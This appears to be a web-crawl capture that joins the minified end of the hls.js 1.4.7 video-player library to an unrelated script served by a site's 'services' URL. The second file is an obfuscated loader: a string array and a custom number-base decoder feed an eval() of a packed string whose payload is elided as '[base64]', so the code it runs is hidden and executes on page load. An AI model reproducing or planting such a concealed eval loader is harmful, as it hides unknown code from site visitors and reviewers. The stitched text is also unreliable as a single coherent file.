e=this.audioTrackController;e&&(e.audioTrack=t)}},{key:"subtitleTracks",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTrack:-1},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleTrack=t)}},{key:"media",get:function(){return this._media}},{key:"subtitleDisplay",get:function(){var t=this.subtitleTrackController;return!!t&&t.subtitleDisplay},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleDisplay=t)}},{key:"lowLatencyMode",get:function(){return this.config.lowLatencyMode},set:function(t){this.config.lowLatencyMode=t}},{key:"liveSyncPosition",get:function(){return this.latencyController.liveSyncPosition}},{key:"latency",get:function(){return this.latencyController.latency}},{key:"maxLatency",get:function(){return this.latencyController.maxLatency}},{key:"targetLatency",get:function(){return this.latencyController.targetLatency}},{key:"drift",get:function(){return this.latencyController.drift}},{key:"forceStartLoad",get:function(){return this.streamController.forceStartLoad}}],[{key:"version",get:function(){return"1.4.7"}},{key:"Events",get:function(){return S}},{key:"ErrorTypes",get:function(){return L}},{key:"ErrorDetails",get:function(){return R}},{key:"DefaultConfig",get:function(){return t.defaultConfig?t.defaultConfig:Wa},set:function(e){t.defaultConfig=e}}]),t}();return Xa.defaultConfig=void 0,Xa},"object"==typeof exports&&"undefined"!=typeof module?module.exports=i():"function"==typeof define&&define.amd?define(i):(r="undefined"!=typeof globalThis?globalThis:r||self).Hls=i()}(!1);


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://coldtemper.com/services/?id=179899
body_size: 2530
content:
var _0xc24e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe17c(d,e,f){var g=_0xc24e[2][_0xc24e[1]](_0xc24e[0]);var h=g[_0xc24e[3]](0,e);var i=g[_0xc24e[3]](0,f);var j=d[_0xc24e[1]](_0xc24e[0])[_0xc24e[10]]()[_0xc24e[9]](function(a,b,c){if(h[_0xc24e[4]](b)!==-1)return a+=h[_0xc24e[4]](b)*(Math[_0xc24e[8]](e,c))},0);var k=_0xc24e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc24e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe17c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"pIjzYrmxn",50,2,59))